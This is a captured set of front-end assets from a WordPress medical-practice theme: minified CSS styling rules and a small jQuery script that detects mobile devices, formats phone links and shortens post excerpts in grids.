.countdown-row .countdown-section .countdown-amount,.mkdf-image-with-text-holder:hover .mkdf-iwt-title,.mkdf-info-list .mkdf-info-list-item:hover .mkdf-ili-left,.mkdf-info-list .mkdf-info-list-item .mkdf-info-list-item-inner:hover .mkdf-ili-title,.mkdf-interactive-banner-holder .mkdf-interactive-banner-icon,.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener:hover,.mkdf-testimonials-cards .mkdf-testimonials .owl-nav .owl-next:hover span,.mkdf-testimonials-cards .mkdf-testimonials .owl-nav .owl-prev:hover span,.mkdf-testimonials-slider.mkdf-owl-testimonials .mkdf-testimonial-author-text{color:#666}.mkdf-blog-slider-holder .mkdf-blog-slider-item .mkdf-section-button-holder a:hover,.mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-custom-hover-color):hover{color:#666666!important}.mkdf-st-loader .pulse,.mkdf-st-loader .double_pulse .double-bounce1,.mkdf-st-loader .double_pulse .double-bounce2,.mkdf-st-loader .cube,.mkdf-st-loader .rotating_cubes .cube1,.mkdf-st-loader .rotating_cubes .cube2,.mkdf-st-loader .stripes>div,.mkdf-st-loader .wave>div,.mkdf-st-loader .two_rotating_circles .dot1,.mkdf-st-loader .two_rotating_circles .dot2,.mkdf-st-loader .five_rotating_circles .container1>div,.mkdf-st-loader .five_rotating_circles .container2>div,.mkdf-st-loader .five_rotating_circles .container3>div,.mkdf-st-loader .atom .ball-1:before,.mkdf-st-loader .atom .ball-2:before,.mkdf-st-loader .atom .ball-3:before,.mkdf-st-loader .atom .ball-4:before,.mkdf-st-loader .clock .ball:before,.mkdf-st-loader .mitosis .ball,.mkdf-st-loader .lines .line1,.mkdf-st-loader .lines .line2,.mkdf-st-loader .lines .line3,.mkdf-st-loader .lines .line4,.mkdf-st-loader .fussion .ball,.mkdf-st-loader .fussion .ball-1,.mkdf-st-loader .fussion .ball-2,.mkdf-st-loader .fussion .ball-3,.mkdf-st-loader .fussion .ball-4,.mkdf-st-loader .wave_circles .ball,.mkdf-st-loader .pulse_circles .ball,#submit_comment,.post-password-form input[type=submit],input.wpcf7-form-control.wpcf7-submit,.mkdf-cf7-btn .mkdf-cf7-text input:hover,#mkdf-back-to-top>span,footer .widget.widget_search .input-holder button:hover,footer .widget.widget_price_filter .price_slider_amount .button,.mkdf-side-menu .widget.widget_search .input-holder button:hover,.mkdf-side-menu .widget.widget_price_filter .price_slider_amount .button,.wpb_widgetised_column .widget.widget_search .input-holder button:hover,aside.mkdf-sidebar .widget.widget_search .input-holder button:hover,.wpb_widgetised_column .widget.widget_price_filter .price_slider_amount .button,aside.mkdf-sidebar .widget.widget_price_filter .price_slider_amount .button,.widget.widget_search .input-holder button:hover,.widget.widget_price_filter .price_slider_amount .button,.mkdf-page-footer .mkdf-icon-widget-holder:hover,.mkdf-top-bar .mkdf-icon-widget-holder:hover,.sf-timetable-menu li ul li a:hover,.sf-timetable-menu li ul li.selected a:hover,.tabs_box_navigation .tabs_box_navigation_icon,.tt_tabs .tt_tabs_navigation li a,.widget.upcoming_events_widget .tt_upcoming_event_controls a:hover,.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current,.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mkdf-blog-pagination ul li a.mkdf-pag-active:after,.mkdf-btn.mkdf-btn-simple:before,.mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark,.no-touch .mkdf-horizontal-timeline .mkdf-events-wrapper .mkdf-events a:hover .circle-outer,.mkdf-icon-shortcode.mkdf-circle,.mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle,.mkdf-icon-shortcode.mkdf-square,.mkdf-interactive-banner-holder.mkdf-interactive-banner-light-theme .mkdf-interactive-banner-overlay,.mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content,.mkdf-team.info-bellow .mkdf-team-image .mkdf-circle-animate,.mkdf-team-single-holder .mkdf-book-now,.mkdf-testimonials-cards .mkdf-testimonials .owl-nav span,.mkdf-testimonials-cards .mkdf-testimonials .owl-dot.active span,.mkdf-testimonials-slider .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel.mkdf-testimonials-light .owl-dots .owl-dot.active span,.mkdf-testimonials-holder .mkdf-tes-nav>.mkdf-tes-nav-next .mkdf-icon-mark,.mkdf-testimonials-holder .mkdf-tes-nav>.mkdf-tes-nav-prev .mkdf-icon-mark{background-color:#666}.mkdf-elliptical-slider .mkdf-elliptical-slide .mkdf-elliptical-slide-content-holder{background:-webkit-linear-gradient(left,#666666 48%,transparent 48%)}.mkdf-elliptical-slider .mkdf-elliptical-slide .mkdf-elliptical-slide-content-holder{background:linear-gradient(to left,#666666 48%,transparent 48%)}.mkdf-st-loader .pulse_circles .ball,#mkdf-back-to-top>span,.widget.upcoming_events_widget .tt_upcoming_event_controls a:hover,.mkdf-btn.mkdf-btn-outline,.mkdf-testimonials-cards .mkdf-testimonials .owl-dot.active span{border-color:#666}.tt_tabs .tt_tabs_navigation li a{border-color:#666666!important}.mkdf-main-menu .mkdf-main-menu-line,.mkdf-drop-down .second,.mkdf-drop-down li.right_position .second,.mkdf-drop-down .narrow .second .inner ul li ul,.mkdf-icon-tabs .mkdf-icon-tabs-nav li.mkdf-tabs-nav-line{border-top-color:#666}.mkdf-btn.mkdf-btn-outline.mkdf-btn-icon .mkdf-btn-icon-holder{border-left-color:#666}.mkdf-elliptical-slider .mkdf-elliptical-slide .mkdf-elliptical-slide-svg-holder svg path{fill:#666}#submit_comment:hover,.post-password-form input[type=submit]:hover,input.wpcf7-form-control.wpcf7-submit:hover,.mkdf-cf7-btn .mkdf-cf7-icon-holder,#mkdf-back-to-top>span:hover,.mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark.mkdf-btn-icon .mkdf-btn-icon-holder,.mkdf-team-single-holder .mkdf-booking-form .mkdf-bf-form-button .mkdf-btn-icon-holder,.mkdf-testimonials-holder .mkdf-tes-nav>.mkdf-tes-nav-next:hover .mkdf-icon-mark,.mkdf-testimonials-holder .mkdf-tes-nav>.mkdf-tes-nav-prev:hover .mkdf-icon-mark{background-color:#3b5e5e}.mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark:not(.mkdf-btn-custom-hover-bg):hover,.mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-hover-bg):not(.mkdf-btn-icon):hover,.mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark:not(.mkdf-btn-custom-hover-bg):hover.mkdf-btn-icon .mkdf-btn-icon-holder{background-color:#3b5e5e!important}#mkdf-back-to-top>span:hover{border-color:#3b5e5e}.mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark:not(.mkdf-btn-custom-border-hover):hover,.mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-border-hover):not(.mkdf-btn-icon):hover{border-color:#3b5e5e!important}h6,blockquote:after,.mkdf-404-page .mkdf-page-not-found .mkdf-404-title,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-top>div a,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-post-info-bottom-right a:not(.mkdf-post-info-author-link),.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-blog-like i:first-child,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-blog-like span:first-child,.mkdf-related-posts-holder .mkdf-related-post .mkdf-post-info>div:not(.mkdf-post-info-date) a,.mkdf-blog-list-holder .mkdf-bli-info-top>div a,.mkdf-blog-holder.mkdf-blog-single.mkdf-blog-single-standard article .mkdf-post-info-top>div,.mkdf-blog-holder.mkdf-blog-single.mkdf-blog-single-standard article .mkdf-post-info-bottom .mkdf-post-info-bottom-right a:not(.mkdf-post-info-author-link),.mkdf-drop-down .second .inner ul li.sub>a .item_outer:after,.mkdf-counter-holder .mkdf-counter-inner .mkdf-counter-icon,.mkdf-icon-box-holder .mkdf-icon-box-icon-holder .mkdf-icon-shortcode .mkdf-icon-element,.mkdf-info-icon .mkdf-icon-info-icon i,.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices .mkdf-pt-mark,.mkdf-team-single-holder .mkdf-ts-bio-icon,.mkdf-team-single-holder .mkdf-ts-info-row .mkdf-ts-bio-icon,.mkdf-testimonials-cards .mkdf-testimonials .owl-item .mkdf-testimonial-job-title,.mkdf-testimonials-holder .mkdf-tes-nav.light>.mkdf-tes-nav-next .mkdf-icon-mark,.mkdf-testimonials-holder .mkdf-tes-nav.light>.mkdf-tes-nav-prev .mkdf-icon-mark{color:#3b5e5e}table.tt_timetable .event a.event_header:hover,table.tt_timetable .event a:hover,.tt_responsive .tt_timetable.small .tt_items_list a{color:#3b5e5e!important}footer .widget.widget_price_filter .price_slider_amount .button:hover,.mkdf-side-menu .widget.widget_price_filter .price_slider_amount .button:hover,.wpb_widgetised_column .widget.widget_price_filter .price_slider_amount .button:hover,aside.mkdf-sidebar .widget.widget_price_filter .price_slider_amount .button:hover,.widget.widget_price_filter .price_slider_amount .button:hover,table.tt_timetable .tt_tooltip_content,.mkdf-blog-holder.mkdf-blog-standard article.format-link .mkdf-post-content,.mkdf-blog-holder.mkdf-blog-standard article.format-quote .mkdf-post-text,.mkdf-blog-holder.mkdf-blog-single.mkdf-blog-single-standard article.format-link .mkdf-post-content,.mkdf-blog-holder.mkdf-blog-single.mkdf-blog-single-standard article.format-quote .mkdf-post-text,.mkdf-horizontal-timeline .mkdf-events-wrapper .mkdf-events a.selected .circle-outer,.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-title-holder,.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-active a,.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-hover a,.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li.ui-state-active a,.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li.ui-state-hover a,.mkdf-team-single-holder .mkdf-booking-form,.mkdf-testimonials-holder .mkdf-tes-nav.light>.mkdf-tes-nav-next:hover .mkdf-icon-mark,.mkdf-testimonials-holder .mkdf-tes-nav.light>.mkdf-tes-nav-prev:hover .mkdf-icon-mark{background-color:#3b5e5e}footer .widget.widget_price_filter .ui-slider-range,.mkdf-side-menu .widget.widget_price_filter .ui-slider-range,.wpb_widgetised_column .widget.widget_price_filter .ui-slider-range,aside.mkdf-sidebar .widget.widget_price_filter .ui-slider-range,.widget.widget_price_filter .ui-slider-range{background-color:#3b5e5e!important}ul.products>.product .mkdf-pl-inner .mkdf-pl-text,.mkdf-video-button-holder .mkdf-video-button-play span:before{background-color:rgba(59,94,94,.95)}table.tt_timetable .tt_tooltip .tt_tooltip_arrow{border-color:#3b5e5e}::selection{background:#3b5e5e}::-moz-selection{background:#3b5e5e}.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding-top:0}.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner{padding-top:40px}a,p a{color:#7b1f25;font-weight:500}a:hover,p a:hover{color:#006873}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#006873}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{color:#979797;background-color:rgba(57,59,59,1);margin-bottom:15px}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit{font-family:Poppins;font-size:13px;font-weight:500;text-transform:none;padding-top:0;padding-bottom:0;height:40px;padding-left:30px;padding-right:30px}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text,.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number,.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date,.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea,.cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select,.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz{background-color:rgba(255,255,255,1)}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text,.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number,.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date,.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea,.cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select,.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz{padding-top:11px;padding-right:19px;padding-bottom:11px;padding-left:19px}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit{color:#fff;font-family:Poppins;font-size:13px;padding-top:0;padding-bottom:0;height:45px;background-color:rgba(67,213,203,1);padding-left:20px;padding-right:20px}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover{color:#fff;background-color:rgba(55,199,190,1)}.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area{background-color:rgba(255,255,255,1)!important}.mkdf-fixed-wrapper.fixed .mkdf-main-menu>ul>li:hover>a,.mkdf-fixed-wrapper.fixed .mkdf-main-menu>ul>li.mkdf-active-item>a{color:#3b5e5e}.mkdf-top-bar{height:40px}.mkdf-top-bar .mkdf-logo-wrapper a{max-height:40px}.mkdf-top-bar-background{height:85px}.mkdf-top-bar .mkdf-grid .mkdf-vertical-align-containers{background-color:rgba(0,0,0,1)}.mkdf-top-bar-background{background-color:rgba(0,0,0,1)}.mkdf-top-bar{background-color:rgba(0,0,0,1)}.mkdf-page-header .mkdf-menu-area{box-shadow:0 2px 8px rgba(0,0,0,.075)}.mkdf-main-menu>ul>li>a:hover{color:#3b5e5e}.mkdf-main-menu>ul>li.mkdf-active-item>a{color:#3b5e5e}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.mkdf-fixed-wrapper) .mkdf-main-menu>ul>li.mkdf-active-item>a{color:#3b5e5e}.mkdf-drop-down .second .inner>ul>li>a:hover,.mkdf-drop-down .second .inner>ul>li.current-menu-ancestor>a,.mkdf-drop-down .second .inner>ul>li.current-menu-item>a{color:#3b5e5e!important}.mkdf-drop-down .wide .second .inner>ul>li>a:hover,.mkdf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a,.mkdf-drop-down .wide .second .inner>ul>li.current-menu-item>a{color:#3b5e5e!important}.mkdf-drop-down .second .inner ul li ul li a:hover,.mkdf-drop-down .second .inner ul li ul li.current-menu-ancestor>a,.mkdf-drop-down .second .inner ul li ul li.current-menu-item>a{color:#3b5e5e!important}.mkdf-drop-down .wide .second .inner ul li ul li a:hover,.mkdf-drop-down .wide .second .inner ul li ul li.current-menu-ancestor>a,.mkdf-drop-down .wide .second .inner ul li ul li.current-menu-item>a{color:#3b5e5e!important}.mkdf-title .mkdf-title-holder .mkdf-breadcrumbs a,.mkdf-title .mkdf-title-holder .mkdf-breadcrumbs span{color:#fff;font-family:Poppins;font-size:12px;line-height:22px;font-weight:400}.mkdf-title .mkdf-title-holder .mkdf-breadcrumbs a:hover{color:#e0e0e0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/css/style_dynamic_responsive.css?ver=1766065090
body_size: 189
content:
@media only screen and (max-width:1024px){.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding-top:80px!important}}@media only screen and (max-width:480px){h1{font-size:40px;line-height:40px}h2{font-size:35px;line-height:39px}h3{font-size:20px}h4{font-size:17px;line-height:30px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic-child/assets/js/app.js?ver=1766065090
body_size: 674
content:
var destinaton_map,destinaton_markers,destination_map_bounds;(function($){var Helpers={truncate:function(str,no_words){return str.split(" ").splice(0,no_words).join(" ")},isMobile:{Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return(Helpers.isMobile.Android()||Helpers.isMobile.BlackBerry()||Helpers.isMobile.iOS()||Helpers.isMobile.Opera()||Helpers.isMobile.Windows())}},makePhoneNumber:function(nr){var phone=nr;if(phone!==''){phone=phone.replace(/\D/g,'');phone='tel:+'+phone}else{phone='tel:+'+phone}
return phone},isInViewport:function(elem){var bounding=elem.getBoundingClientRect();return(bounding.top>=0&&bounding.left>=0&&bounding.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&bounding.right<=(window.innerWidth||document.documentElement.clientWidth))}};var Theme={init:function(){Theme.truncateGridItems()},truncateGridItems:function(){const $element=$(document).find('.vc_grid-container');$(document).on("ajaxComplete",function(event,xhr,settings){if(!typeof settings.data==='string')return;if(!settings.data.includes('vc_get_vc_grid_data'))return;$element.each(function(i,container){const $container=$(container);$container.find('.vc_grid-item').each(function(j,gridItem){const $gridItem=$(gridItem);const $excerpt=$gridItem.find('.vc_gitem-post-data-source-post_excerpt p');const text=$excerpt.text();$excerpt.text('').text(Helpers.truncate(text,20)+'...')})})})}};$(document).ready(function(){Theme.init()})})(jQuery)